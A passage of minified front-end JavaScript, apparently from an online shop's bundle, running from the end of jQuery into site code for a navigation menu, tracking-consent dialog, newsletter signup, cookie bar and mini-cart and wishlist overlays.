e=C(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=y(t);return this.each(function(e){C(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){C(this).replaceWith(this.childNodes)}),this}}),C.expr.pseudos.hidden=function(e){return!C.expr.pseudos.visible(e)},C.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},C.ajaxSettings.xhr=function(){try{return new w.XMLHttpRequest}catch(e){}};var ti={0:200,1223:204},ni=C.ajaxSettings.xhr(),ii=(m.cors=!!ni&&"withCredentials"in ni,m.ajax=ni=!!ni,C.ajaxTransport(function(o){var s,r;if(m.cors||ni&&!o.crossDomain)return{send:function(e,t){var n,i=o.xhr();if(i.open(o.type,o.url,o.async,o.username,o.password),o.xhrFields)for(n in o.xhrFields)i[n]=o.xhrFields[n];for(n in o.mimeType&&i.overrideMimeType&&i.overrideMimeType(o.mimeType),o.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)i.setRequestHeader(n,e[n]);s=function(e){return function(){s&&(s=r=i.onload=i.onerror=i.onabort=i.ontimeout=i.onreadystatechange=null,"abort"===e?i.abort():"error"===e?"number"!=typeof i.status?t(0,"error"):t(i.status,i.statusText):t(ti[i.status]||i.status,i.statusText,"text"!==(i.responseType||"text")||"string"!=typeof i.responseText?{binary:i.response}:{text:i.responseText},i.getAllResponseHeaders()))}},i.onload=s(),r=i.onerror=i.ontimeout=s("error"),void 0!==i.onabort?i.onabort=r:i.onreadystatechange=function(){4===i.readyState&&w.setTimeout(function(){s&&r()})},s=s("abort");try{i.send(o.hasContent&&o.data||null)}catch(e){if(s)throw e}},abort:function(){s&&s()}}}),C.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),C.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return C.globalEval(e),e}}}),C.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),C.ajaxTransport("script",function(n){var i,o;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){i=C("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",o=function(e){i.remove(),o=null,e&&t("error"===e.type?404:200,e.type)}),k.head.appendChild(i[0])},abort:function(){o&&o()}}}),[]),oi=/(=)\?(?=&|$)|\?\?/,si=(C.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=ii.pop()||C.expando+"_"+Pn.guid++;return this[e]=!0,e}}),C.ajaxPrefilter("json jsonp",function(e,t,n){var i,o,s,r=!1!==e.jsonp&&(oi.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&oi.test(e.data)&&"data");if(r||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=y(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,r?e[r]=e[r].replace(oi,"$1"+i):!1!==e.jsonp&&(e.url+=(Nn.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return s||C.error(i+" was not called"),s[0]},e.dataTypes[0]="json",o=w[i],w[i]=function(){s=arguments},n.always(function(){void 0===o?C(w).removeProp(i):w[i]=o,e[i]&&(e.jsonpCallback=t.jsonpCallback,ii.push(i)),s&&y(o)&&o(s[0]),s=o=void 0}),"script"}),m.createHTMLDocument=((e=k.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===e.childNodes.length),C.parseHTML=function(e,t,n){var i;return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(m.createHTMLDocument?((i=(t=k.implementation.createHTMLDocument("")).createElement("base")).href=k.location.href,t.head.appendChild(i)):t=k),i=!n&&[],(n=Ke.exec(e))?[t.createElement(n[1])]:(n=It([e],t,i),i&&i.length&&C(i).remove(),C.merge([],n.childNodes)))},C.fn.load=function(e,t,n){var i,o,s,r=this,a=e.indexOf(" ");return-1<a&&(i=In(e.slice(a)),e=e.slice(0,a)),y(t)?(n=t,t=void 0):t&&"object"===(void 0===t?"undefined":ci(t))&&(o="POST"),0<r.length&&C.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){s=arguments,r.html(i?C("<div>").append(C.parseHTML(e)).find(i):e)}).always(n&&function(e,t){r.each(function(){n.apply(this,s||[e.responseText,t,e])})}),this},C.expr.pseudos.animated=function(t){return C.grep(C.timers,function(e){return t===e.elem}).length},C.offset={setOffset:function(e,t,n){var i,o,s,r,a=C.css(e,"position"),l=C(e),c={};"static"===a&&(e.style.position="relative"),s=l.offset(),i=C.css(e,"top"),r=C.css(e,"left"),a=("absolute"===a||"fixed"===a)&&-1<(i+r).indexOf("auto")?(o=(a=l.position()).top,a.left):(o=parseFloat(i)||0,parseFloat(r)||0),null!=(t=y(t)?t.call(e,n,C.extend({},s)):t).top&&(c.top=t.top-s.top+o),null!=t.left&&(c.left=t.left-s.left+a),"using"in t?t.using.call(e,c):l.css(c)}},C.fn.extend({offset:function(t){var e,n;return arguments.length?void 0===t?this:this.each(function(e){C.offset.setOffset(this,t,e)}):(n=this[0])?n.getClientRects().length?(e=n.getBoundingClientRect(),n=n.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],o={top:0,left:0};if("fixed"===C.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===C.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((o=C(e).offset()).top+=C.css(e,"borderTopWidth",!0),o.left+=C.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-C.css(i,"marginTop",!0),left:t.left-o.left-C.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===C.css(e,"position");)e=e.offsetParent;return e||yt})}}),C.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,o){var s="pageYOffset"===o;C.fn[t]=function(e){return d(this,function(e,t,n){var i;if(M(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===n)return i?i[o]:e[t];i?i.scrollTo(s?i.pageXOffset:n,s?n:i.pageYOffset):e[t]=n},t,e,arguments.length)}}),C.each(["top","left"],function(e,n){C.cssHooks[n]=rn(m.pixelPosition,function(e,t){if(t)return t=sn(e,n),Zt.test(t)?C(e).position()[n]+"px":t})}),C.each({Height:"height",Width:"width"},function(r,a){C.each({padding:"inner"+r,content:a,"":"outer"+r},function(i,s){C.fn[s]=function(e,t){var n=arguments.length&&(i||"boolean"!=typeof e),o=i||(!0===e||!0===t?"margin":"border");return d(this,function(e,t,n){var i;return M(e)?0===s.indexOf("outer")?e["inner"+r]:e.document.documentElement["client"+r]:9===e.nodeType?(i=e.documentElement,Math.max(e.body["scroll"+r],i["scroll"+r],e.body["offset"+r],i["offset"+r],i["client"+r])):void 0===n?C.css(e,t,o):C.style(e,t,n,o)},a,n?e:void 0,n)}})}),C.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){C.fn[t]=function(e){return this.on(t,e)}}),C.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),C.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){C.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g),ri=(C.proxy=function(e,t){var n,i;if("string"==typeof t&&(i=e[t],t=e,e=i),y(e))return n=a.call(arguments,2),(i=function(){return e.apply(t||this,n.concat(a.call(arguments)))}).guid=e.guid=e.guid||C.guid++,i},C.holdReady=function(e){e?C.readyWait++:C.ready(!0)},C.isArray=Array.isArray,C.parseJSON=JSON.parse,C.nodeName=$,C.isFunction=y,C.isWindow=M,C.camelCase=A,C.type=K,C.now=Date.now,C.isNumeric=function(e){var t=C.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},C.trim=function(e){return null==e?"":(e+"").replace(si,"$1")},void 0!==(ui=function(){return C}.apply(di,[]))&&(li.exports=ui),w.jQuery),ai=w.$;return C.noConflict=function(e){return w.$===C&&(w.$=ai),e&&w.jQuery===C&&(w.jQuery=ri),C},void 0===N&&(w.jQuery=w.$=C),C},"object"===ci(li)&&"object"===ci(li.exports)?li.exports=e.document?t(e,!0):function(e){if(e.document)return t(e);throw new Error("jQuery requires a window with a document")}:t(e)}.call(di,t(98)(e))},function(e,t,n){var s=n(112);function i(){return 1200<=window.innerWidth}function r(){$("html").removeClass("cc-no-scroll"),$(".js-editorialMenu").removeClass("open"),$(".js-menuFirstLevelItem").removeClass("selected"),$(".js-menuOverlay").addClass("d-none"),$(".js-menuSecondLevel").removeClass("open"),$(".js-menuSecondLevel").removeClass("overflow-mobile"),$(".js-menuSecondLevelItem").removeClass("selected"),$(".js-menuFirstLevelItemFake").removeClass("selected"),$("#launcher").removeClass("cc-fadeout"),$(".js-duplicated-menu-for-mobile").scrollLeft(0),i()&&($(".js-menuSecondLevel").attr("inert",""),$(".js-menuClose").attr("inert",""))}function a(){$("html").addClass("cc-no-scroll"),$(".js-menuOverlay").removeClass("d-none"),$(".js-menuSecondLevel").removeAttr("style"),$(".js-menuFirstLevelItem.selected .js-menuSecondLevel").addClass("open"),window.isDesktop&&$(".js-openFirst").addClass("selected"),$(".js-editorialMenu").addClass("open"),$("#launcher").addClass("cc-fadeout"),i()&&($(".js-menuSecondLevel").removeAttr("inert"),$(".js-menuClose").removeAttr("inert"))}function l(){i()?($(".js-menuSecondLevel").attr("inert",""),$(".js-menuClose").attr("inert",""),$(".js-searchBarMobile").attr("inert","")):($(".js-menuSecondLevel").removeAttr("inert"),$(".js-menuClose").removeAttr("inert"),$(".js-searchBarMobile").removeAttr("inert"))}e.exports=function(){l(),$(window).on("resize",function(){l()});var n,e=!!function(){try{var e=window.sessionStorage;return e.setItem("test","test"),e.removeItem("test"),1}catch(e){}}()&&window.sessionStorage.getItem("hide_header_banner"),i=($(".header-banner .close").on("click",function(){$(".header-banner").addClass("d-none"),window.sessionStorage.setItem("hide_header_banner","1")}),(!e||e<0)&&$(".header-banner").removeClass("d-none"),s(".main-menu .nav-link, .main-menu .dropdown-link",{40:function(e){(e.hasClass("nav-item")?($(".navbar-nav .show").removeClass("show").children(".dropdown-menu").removeClass("show"),e.addClass("show").children(".dropdown-menu").addClass("show"),e.find("ul > li > a")):(e.removeClass("show").children(".dropdown-menu").removeClass("show"),0<e.next().length?e.next().children():e.parent().parent().find("li > a"))).first().focus()},39:function(e){e.hasClass("nav-item")?(e.removeClass("show").children(".dropdown-menu").removeClass("show"),$(this).attr("aria-expanded","false"),e.next().children().first().focus()):e.hasClass("dropdown")&&(e.addClass("show").children(".dropdown-menu").addClass("show"),$(this).attr("aria-expanded","true"),e.find("ul > li > a").first().focus())},38:function(e){e.hasClass("nav-item")?e.removeClass("show").children(".dropdown-menu").removeClass("show"):(0===e.prev().length?(e.parent().parent().removeClass("show").children(".nav-link").attr("aria-expanded","false"),e.parent().children().last()):e.prev()).children().first().focus()},37:function(e){e.hasClass("nav-item")?(e.removeClass("show").children(".dropdown-menu").removeClass("show"),$(this).attr("aria-expanded","false"),e.prev().children().first().focus()):e.closest(".show").removeClass("show").closest("li.show").removeClass("show").children().first().focus().attr("aria-expanded","false")},27:function(e){e=e.hasClass("show")?e:e.closest("li.show");e.children(".show").removeClass("show"),e.removeClass("show").children(".nav-link").attr("aria-expanded","false"),e.children().first().focus()}},function(){return $(this).parent()}),$(".navbar>.close-menu>.close-button").on("click",function(e){e.preventDefault(),$(".menu-toggleable-left").removeClass("in"),$(".modal-background").hide(),$(".navbar-toggler").focus(),$(".main-menu").attr("aria-hidden","true"),$(".main-menu").siblings().attr("aria-hidden","false"),$("header").siblings().attr("aria-hidden","false")}),$(".navbar-nav").on("click",".back",function(e){e.preventDefault(),e=this,$(e).closest(".dropdown").children(".dropdown-menu").children(".top-category").detach(),$(e).closest(".dropdown.show").children(".nav-link").attr("aria-expanded","false"),$(e).closest(".dropdown.show").children(".dropdown-menu").attr("aria-hidden","true"),$(e).closest(".dropdown.show").removeClass("show"),$("div.menu-group > ul.nav.navbar-nav > li.nav-item > a").attr("aria-hidden","false"),$(e).closest("li").detach()}),$(".navbar-nav").on("click",".close-button",function(e){e.preventDefault(),$(".navbar-nav").find(".top-category").detach(),$(".navbar-nav").find(".nav-menu").detach(),$(".navbar-nav").find(".show").removeClass("show"),$(".menu-toggleable-left").removeClass("in"),$(".main-menu").siblings().attr("aria-hidden","false"),$("header").siblings().attr("aria-hidden","false"),$(".modal-background").hide()}),$(".navbar-toggler").click(function(e){e.preventDefault(),$(".main-menu").toggleClass("in"),$(".modal-background").show(),$(".main-menu").removeClass("d-none"),$(".main-menu").attr("aria-hidden","false"),$(".main-menu").siblings().attr("aria-hidden","true"),$("header").siblings().attr("aria-hidden","true"),$(".main-menu .nav.navbar-nav .nav-link").first().focus()}),s(".navbar-header .user",{40:function(e){(e.children("a").first().is(":focus")?e.next().children():e.children("a")).first().focus()},38:function(e){e.children("a").first().is(":focus")?($(this).focus(),e.removeClass("show")):e.children("a").first().focus()},27:function(){$(".navbar-header .user .popover").removeClass("show"),$(".user").attr("aria-expanded","false")},9:function(){$(".navbar-header .user .popover").removeClass("show"),$(".user").attr("aria-expanded","false")}},function(){return $(".user .popover li.nav-item")}),$(".navbar-header .user").on("mouseenter focusin",function(){0<$(".navbar-header .user .popover").length&&($(".navbar-header .user .popover").addClass("show"),$(".user").attr("aria-expanded","true"))}),$(".navbar-header .user").on("mouseleave",function(){$(".navbar-header .user .popover").removeClass("show"),$(".user").attr("aria-expanded","false")}),$("body").on("click","#myaccount",function(){event.preventDefault()}),null),t=($(".js-editorialMenu").hasClass("js-editorialMenuNoCommerce")||$(".js-editorialMenu").hasClass("js-static-menu")||(n=void 0,$(".js-menuFirstLevelItem").on("mouseenter",function(e){var t=this;n=setTimeout(function(){$(".js-editorialMenu").hasClass("cc-menu__editorialMode")||!window.isDesktop||$(".js-fullPage").hasClass("cc-editorialMode")||$(".js-editorialMenu").hasClass("js-editorialMenuNoCommerce")||(e.preventDefault(),$(t).addClass("selected"),i=$(t),a())},50)}),$(".js-menuFirstLevelItem").on("mouseleave",function(){clearTimeout(n)})),$(".js-editorialMenuNoCommerce .js-menuSecondLevelItem").on("click",function(){var e=$(this).next(".js-menuThirdLevel")[0],t=$(this);setTimeout(function(){t.hasClass("accordionSelect")?(t.removeClass("accordionSelect"),e.style.maxHeight="0px"):($(".accordionSelect").removeClass("accordionSelect"),$(".js-menuThirdLevel").each(function(){this.style.maxHeight="0px"}),e.style.maxHeight=e.scrollHeight+"px",t.addClass("accordionSelect"))},50)}),$(".js-editorialMenuNoCommerce .js-menuSecondLevelItem").on("mouseleave",function(){$(".js-menuSecondLevelItem.selected").removeClass("selected")}),$(".js-editorialMenu").hasClass("js-editorialMenuNoCommerce")&&$(".cc-header").addClass("cc-header--editorialMenuNoCommerce"),$(".js-editorialMenuNoCommerce").on("click",function(){$(this).hasClass("open")||a()}),$(".js-menuFirstLevelItem").on("click",function(e){$(".js-editorialMenu").hasClass("cc-menu__editorialMode")&&window.isDesktop&&!$(".js-fullPage").hasClass("cc-editorialMode")&&(e.preventDefault(),$(this).addClass("selected"),i=$(this),a())}),$(".js-menuFirstLevelItem:not(.selected)").on("mouseenter",function(){$(".js-editorialMenu").hasClass("js-static-menu")||window.isDesktop&&($(".js-menuFirstLevelItem").removeClass("selected"),$(".js-openFirst").removeClass("selected"),$(".js-menuSecondLevelItem").removeClass("selected"),$(this).addClass("selected"),$(".js-menuFirstLevelItem.selected .js-menuSecondLevel").addClass("open"),$(".js-openFirst").addClass("selected"))}),void 0);function o(e){var t;!window.isDesktop||"Enter"!==e.key&&" "!==e.key||!(t=$(e.target)).hasClass("js-menuFirstLevelItem")&&!t.hasClass("js-menuSecondLevelItem")||(e.preventDefault(),e.stopPropagation(),(i=t).hasClass("js-menuFirstLevelItem")?(t.addClass("selected"),a()):t.trigger("mouseenter"))}$(".js-menuSecondLevelItem").on("mouseenter",function(){var e=this;t=setTimeout(function(){!window.isDesktop||$(e).hasClass("selected")||($(".js-menuSecondLevelItem").removeClass("selected"),$(e).addClass("selected"),0===$(e).next(".js-menuThirdLevel").find(".experience-thirdLevelColumnRegion").children().length&&$(e).find(".cc-menu__secondLevel-arrow-icon").remove())},50)}),$(".js-menuSecondLevelItem").on("mouseleave",function(){clearTimeout(t)}),$(".js-menuClose").on("click",function(e){e.stopPropagation(),r(),window.isDesktop||$(".js-menuSecondLevel").scrollTop(0)}),$(".js-menuOverlay").on("click",function(){r()}),$(document).on("keydown",function(e){"Escape"===e.key&&$(".js-editorialMenu").hasClass("open")&&(r(),i)&&i.length&&(i.focus(),i=null)}),document.addEventListener("keydown",o,!0),document.addEventListener("keyup",o,!0),$(document).on("click",".js-menuFirstLevelItem",function(e){$(".js-editorialMenu").hasClass("open")||(e.preventDefault(),e.stopPropagation(),i=$(this),$(this).addClass("selected"),a())}),$(".js-toggleMenuMobile").on("click",function(){var e,t=$(".js-duplicated-menu-for-mobile");0===t.children().length&&$(".js-menuFirstLevelItem").each(function(){var e='<div class="cc-menu__level cc-menu__firstLevel__fakeLink js-menuFirstLevelItemFake" aria-label="'+$(this).find(".cc-menu__firstLevel__title").html()+'">'+$(this).find(".cc-menu__firstLevel__title").html()+"</div>";t.append(e)}),$(".js-menuThirdLevel").css("display","none"),$("html").addClass("cc-no-scroll"),$(".js-menuSecondLevel").removeAttr("style"),$(".js-editorialMenu").addClass("open"),e=0<$(".cc-menu__firstLevel__link__activeCategory").length?$(".cc-menu__firstLevel__link__activeCategory").closest(".js-menuFirstLevelItem").index():0,$(".js-menuFirstLevelItemFake").eq(e).addClass("selected"),$(".js-menuFirstLevelItem").eq(e).addClass("selected"),$(".js-menuFirstLevelItem.selected .js-menuSecondLevel").addClass("open"),$("#launcher").addClass("cc-fadeout"),$(".js-menuThirdLevel").css("display","block")}),$(".js-menuFirstLevelItem:not(.selected)").on("click",function(){$(".js-menuFirstLevelItem").removeClass("selected"),$(this).addClass("selected"),$(".js-menuFirstLevelItem.selected .js-menuSecondLevel").addClass("open"),$(".js-menuSecondLevel").scrollTop(0)}),$(document).on("click",".js-menuFirstLevelItemFake",function(){$(".js-menuFirstLevelItemFake").removeClass("selected"),$(this).addClass("selected");var e=$(this).index();$(".js-menuFirstLevelItem").eq(e).trigger("click")}),$(".js-menuSecondLevelItem").on("click",function(e){var t=$(this);t&&t.data("menu-selection")&&(t=t.data("menu-selection"),$("body").trigger("analytics:brandSecondCategoryLevel",t)),window.isDesktop||$(this).hasClass("secondary")||($(".js-editorialMenu").hasClass("js-editorialMenuNoCommerce")||e.preventDefault(),$(this).hasClass("selected"))||($(".js-menuSecondLevelItem").removeClass("selected"),$(".js-menuSecondLevel").addClass("overflow-mobile"),$(this).addClass("selected"))}),$(".js-backButton").on("click",function(){$(".js-menuSecondLevelItem").removeClass("selected"),$(".js-menuSecondLevel").removeClass("overflow-mobile"),$(".js-menuThirdLevelWrapper").scrollTop(0)}),$(window).resize(function(){var t,e;!window.isDesktop&&$(".js-editorialMenu").hasClass("open")&&(0===(t=$(".js-duplicated-menu-for-mobile")).children().length&&$(".js-menuFirstLevelItem").each(function(){var e='<div class="cc-menu__level cc-menu__firstLevel__fakeLink js-menuFirstLevelItemFake" aria-label="'+$(this).find(".cc-menu__firstLevel__title").html()+'">'+$(this).find(".cc-menu__firstLevel__title").html()+"</div>";t.append(e)}),e=$(".js-menuFirstLevelItem.selected").index(),$(".jjs-menuFirstLevelItemFake").eq(e).addClass("selected"))})}},function(e,t){e.exports=function(e,n,i){$(e).on("keydown",function(e){var t=e.which,e=(0<=[37,38,39,40,27].indexOf(t)&&e.preventDefault(),i.call(this));n[t]&&n[t].call(this,e)})}},function(e,t,n){var i=n(114);function o(){var e,t,n,i,o,s,r,a,l=$(".tracking-consent");l.data("caonline")&&(e=l.data("url"),t=l.data("accept"),n=l.data("reject"),i=l.data("accepttext"),o=l.data("rejecttext"),s=l.data("heading"),r=l.data("tokenname"),a=l.data("token"),l='\x3c!-- Modal --\x3e<div class="modal show" id="consent-tracking" aria-modal="true" role="dialog" style="display: block;"><div class="modal-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">'+s+'</div><div class="modal-body"></div><div class="modal-footer"><div class="button-wrapper"><button class="affirm btn btn-primary" data-url="'+t+'" autofocus data-dismiss="modal">'+i+'</button><button class="decline btn btn-primary" data-url="'+n+'" data-dismiss="modal" >'+o+"</button></div></div></div></div></div>",$.spinner().start(),$("body").append(l),$.ajax({url:e,type:"get",dataType:"html",success:function(e){$(".modal-body").html(e),$("#consent-tracking").modal("show")},error:function(){$("#consent-tracking").remove()}}),$("#consent-tracking .button-wrapper button").click(function(e){e.preventDefault();var e=$(this).data("url"),t={};t[r]=a,$.ajax({url:e,type:"post",data:t,dataType:"json",success:function(e){e.success&&($("#consent-tracking").remove(),$.spinner().stop())},error:function(e){e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl)}})}))}e.exports=function(){0===$(".consented").length&&$(".tracking-consent").hasClass("api-true")&&o(),$(".tracking-consent").hasClass("api-true")&&$(".tracking-consent").click(function(){o()}),$("body").on("shown.bs.modal","#consent-tracking",function(){$("#consent-tracking").siblings().attr("aria-hidden","true"),$("#consent-tracking .affirm").focus()}),$("body").on("hidden.bs.modal","#consent-tracking",function(){$("#consent-tracking").siblings().attr("aria-hidden","false")}),$("body").on("keydown","#consent-tracking",function(e){i.setTabNextFocus({event:e,containerSelector:"#consent-tracking",firstElementSelector:".affirm",lastElementSelector:".decline",nextToLastElementSelector:".affirm"})})}},function(e,t){e.exports={setTabNextFocus:function(e){var t,n,i;"Tab"!==e.event.key&&9!==e.event.keyCode||(t=$(e.containerSelector+" "+e.firstElementSelector),i=$(e.containerSelector+" "+e.lastElementSelector),$(e.containerSelector+" "+e.lastElementSelector).is(":disabled")&&(i=$(e.containerSelector+" "+e.nextToLastElementSelector),0<$(".product-quickview.product-set").length)&&(i=(n=$(e.containerSelector+" a#fa-link.share-icons"))[n.length-1]),e.event.shiftKey?$(":focus").is(t)&&(i.focus(),e.event.preventDefault()):$(":focus").is(i)&&(t.focus(),e.event.preventDefault()))}}},function(e,t,n){var i=n(63);function o(e,t){var n;$.spinner().stop(),n=e.success?"alert-success":"alert-danger",0===$(".email-signup-message").length&&$("body").append('<div class="email-signup-message"></div>'),$(".email-signup-message").append('<div class="email-signup-alert text-center '+n+'">'+e.msg+"</div>"),setTimeout(function(){$(".email-signup-message").remove(),t.removeAttr("disabled")},3e3)}e.exports=function(){$(".back-to-top").click(function(){i()}),$(".subscribe-email").on("click",function(e){e.preventDefault();var e=$(this).data("href"),t=$(this),n=$("input[name=hpEmailSignUp]").val();$.spinner().start(),$(this).attr("disabled",!0),$.ajax({url:e,type:"post",dataType:"json",data:{emailId:n},success:function(e){o(e,t)},error:function(e){o(e,t)}})}),$(".js-cookies-bar-close").on("click",function(){var e=$(".cookie-warning"),t=e.data("accept"),t=($.ajax({url:t,type:"get",dataType:"json"}),e.remove(),new Date),e=(t.setTime(t.getTime()+31536e6),"expires="+t.toUTCString());document.cookie="dw_cookies_accepted;"+e+";path=/"})}},function(e,t,n){var i=n(117),d=!0,l=!0;function o(e,t){var n,i,o,s,r,a,l=parseInt($(".minicart .minicart-quantity").text(),10),c=$(".minicart .minicart-link").data("hide-checkout-btn");if(e.stopPropagation(),0!==l&&0===$(".minicart .cc-minicart-overlay.show").length){if(!d)return void $(".minicart .cc-minicart-overlay").addClass("show");window.isDesktop&&(e=$(".js-header").height(),l=$(".js-breadcrumbContainer"),n=$(".cc-plp--filters--sticky"),i=0<l.find(".cc-breadcrumb--container").height()?0:42,a=$(".js-categoryPills"),o=$(".cc-plp--categories--sticky"),s=0<$(".cc-plp--filters--brandLogo").length&&0===$(".cc-plp--categories--dropdown--withLogo--withoutCategories").length&&$(window).width()<1201?$(".cc-plp--filters--brandLogo").height()+4:0,0<$(".cc-brandHomepage").length?($(".js-header").addClass("cc-header__tag__viewHeader"),$(".js-header").removeClass("cc-header__tag__scrollDown"),r=$(".js-header"),$(".cc-header--banner"),r=r.outerHeight(),$(".experience-commerce_layouts-intro").css("top",r+"px"),$(".cc-minicart-overlay").css("top",r+"px")):($(".js-header").addClass("cc-header__tag__viewHeader"),l.css("top",e),0<a.length?(o.css("top",42+e-i),n.css("top",117+e+s-i)):0===l.find(".cc-breadcrumb--container").length?n.css("top",0):n.css("top",52+e-i))),$(".js-header").removeClass("cc-header__tag__scrollDown"),r=t,a=c,$(".minicart .cc-minicart-overlay").addClass("show"),$(".minicart .cc-minicart-overlay").spinner().start(),$(".minicart .cc-minicart-overlay").empty(),$(".minicart .cc-minicart-overlay").append(r.miniCartPopUpTemplate),a?($(".js-proceed-checkout").addClass("d-none"),$(".js-view-cart").removeClass("cc-link-type-1"),$(".js-view-cart").addClass("cc-button-type-1")):($(".js-proceed-checkout").removeClass("d-none"),$(".js-view-cart").addClass("cc-link-type-1"),$(".js-view-cart").removeClass("cc-button-type-1")),$("body").trigger("analytics:viewMiniCart"),d=!1,$.spinner().stop()}}function s(e,t){if(e.stopPropagation(),0===$(".minicart .js-minicart-wishlist-overlay.show").length){if(!l)return void $(".minicart .js-minicart-wishlist-overlay").addClass("show");var n,i,o,s;window.isDesktop&&(e=$(".js-header").height(),n=$(".js-breadcrumbContainer"),i=$(".cc-plp--filters--sticky"),o=0<n.find(".cc-breadcrumb--container").height()?0:42,r=$(".js-categoryPills"),a=$(".cc-plp--categories--sticky"),s=0<$(".cc-plp--filters--brandLogo").length&&0===$(".cc-plp--categories--dropdown--withLogo--withoutCategories").length&&$(window).width()<1201?$(".cc-plp--filters--brandLogo").height()+4:0,$(".js-header").addClass("cc-header__tag__viewHeader"),n.css("top",e),0<r.length?(a.css("top",42+e-o),i.css("top",117+e+s-o)):0===n.find(".cc-breadcrumb--container").length?i.css("top",0):i.css("top",52+e-o)),$(".js-header").removeClass("cc-header__tag__scrollDown"),r=t,(a=$(".minicart .js-minicart-wishlist-overlay")).addClass("show"),a.spinner().start(),a.empty(),a.append(r.wishlistPopupTemplate),$(".js-proceed-checkout").removeClass("d-none"),$(".js-view-cart").addClass("cc-link-type-1"),$(".js-view-cart").removeClass("cc-button-type-1"),l=!1,$.spinner().stop()}var r,a}e.exports=function(){i(),$("body").on("click",".product-move .move",function(e){e.preventDefault();var e=$(this).attr("href"),t=$(this).data("remove-href"),n=$(this).data("pid"),i=$(this).closest(".product-info").find(".lineItem-options-values").data("option-id"),o=$(this).closest(".product-info").find(".lineItem-options-values").data("value-id"),s=$(this),i=i||null,o=o||null;e&&t&&n&&($.spinner().start(),s.hasClass("to-add")?$.ajax({url:e,type:"post",dataType:"json",data:{pid:n,optionId:i,optionVal:o},success:function(e){var t;$.spinner().stop(),e.success?(s.css("color","red"),s.removeClass("to-add").addClass("to-remove"),t=parseInt($(".js-wishlistNumber").text(),10),0<++t&&$(".js-wishlistNumber").removeClass("d-none"),$(".js-wishlistNumber").text(t)):e.isFull&&$("#wishlist-modal").modal("show")},error:function(){$.spinner().stop()}}):$.ajax({url:t,type:"get",dataType:"json",data:{},success:function(){$.spinner().stop(),s.css("color","#0070d2"),s.removeClass("to-remove").addClass("to-add");var e=parseInt($(".js-wishlistNumber").text(),10);e--,0===parseInt(e)&&$(".js-wishlistNumber").addClass("d-none"),$(".js-wishlistNumber").text(e)},error:function(){$.spinner().stop()}}))}),$("body").on("click",".js-close-loginModal",function(){$("#loginDrawerModal").modal("hide")}),$("body").on("count:update",".minicart",function(e,t){t&&$.isNumeric(t.quantityTotal)&&($(".minicart .minicart-quantity").text(t.quantityTotal),$(".minicart .minicart-quantity").removeClass("d-none"),$(".minicart .minicart-link").attr({"aria-label":t.minicartCountOfItems}))}),$(document).on("click",".js-miniCartCheckOut",function(){var e=$(".js-miniCartCheckOut").data("checkout");$("body").trigger("analytics:cartSubmit"),window.location.href=e}),$(document).on("click",".cc-header #closeMiniCartButton",function(e){e.stopPropagation(),$(".cc-minicart-overlay").removeClass("opened-by-add-to-bag"),$("body").removeClass("cc-no-scroll"),$(".cc-header .minicart .cc-minicart-overlay").removeClass("show")}),$(document).on("click","#closeMiniWishlistCartButton",function(e){e.stopPropagation(),$(".js-minicart-wishlist-overlay").removeClass("js-opened-by-add-to-minicart"),$("body").removeClass("cc-no-scroll"),$(".cc-header .minicart .js-minicart-wishlist-overlay").removeClass("show")}),$(document).on("click",".js-minicart-login",function(e){var t=$(".js-minicart-login").data("minicart-redirect");$.spinner().start(),$.ajax({url:t,type:"post",success:function(e){$.spinner().stop(),$("body").append(e),$("#loginDrawerModal").modal("show")},error:function(){$.spinner().stop()}})}),$(document).on("click","body",function(e){($(".cc-header .minicart .cc-content-minicart").has(e.target).length<=0||$(".cc-header .minicart 